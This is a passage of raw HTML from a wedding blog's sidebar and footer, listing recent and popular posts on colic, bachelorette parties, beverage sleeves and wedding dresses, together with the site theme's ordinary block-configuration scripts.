                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_6 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"Newest","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"-1565","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_6","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_6";
block_tdi_26.post_count = "5";
block_tdi_26.found_posts = "343";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "69";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Newest</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/" rel="bookmark" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-wpel-link="internal">Evening Colic: Why It Happens and How to Soothe Your Baby</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/roowedding/" data-wpel-link="internal">roowedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T22:40:29+07:00" >January 6, 2026</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/evening-colic-why-it-happens-and-how-to-soothe-your-baby/"  rel="bookmark" class="td-image-wrap " title="Evening Colic: Why It Happens and How to Soothe Your Baby" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Evening Colic: Why It Happens and How to Soothe Your Baby" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2026/01/image1-31-324x235.png"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Evening colic is one of the most common challenges new parents face—long stretches of intense crying that seem to appear out of nowhere, usually...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Planning a bachelorette party is all about celebrating the bride-to-be and creating a cherished memory for her and her closest friends. While some bachelorette...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                ech has evolved since the 90s, and one of the coolest inventions has to be the QR code, also known as the quick response...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T11:15:41+07:00" >March 6, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Wedding season is just around the corner, and you are excited for your wedding. You want your guests to have a great time. If...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T11:35:13+07:00" >October 25, 2023</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                
When you buy a new suit, it’s an investment that you hope to last as long as it can. Yet, the day comes when...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 td_block_widget tdi_27 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"Popular","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m10_tl":"","m10_el":"","limit":"5","offset":"","el_class":"","post_ids":"-1565","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_27","block_type":"td_block_11","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_block_11";
block_tdi_27.post_count = "5";
block_tdi_27.found_posts = "343";
block_tdi_27.header_color = "#";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "69";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div id=tdi_27 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Every lady is dreaming of her wedding and, of course, in her dreams besides a prince she sees a sumptuous wedding dress. Tastes differ,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/dewi/" data-wpel-link="internal">Dewi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Roowedding.com - Spring and summer is the best time to hold weddings. There are many benefits to having a wedding during this season, especially...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Roowedding.com - Every bride wants their appearance in wedding looks extravagant. So, what kind of model design you like? Here I will give you...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/"  rel="bookmark" class="td-image-wrap " title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20122'%3E%3C/svg%3E" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/" rel="bookmark" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-wpel-link="internal">Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/roowriter/" data-wpel-link="internal">Carla Stuart</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T20:04:03+07:00" >September 8, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is an event of a lifetime. It&#039;s the moment where you start your life with a new family of your own. But,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/"  rel="bookmark" class="td-image-wrap " title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/" rel="bookmark" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-wpel-link="internal">Halloween Wedding Ideas | A Unique and Creepy Wedding Concept</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T20:05:04+07:00" >August 29, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is the happiest moment for lovers. It is the moment that someone will be waiting for. But, most people just apply the...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_29 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1565","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_block_7";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "343";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "115";
tdBlocksArray.push(block_tdi_29);
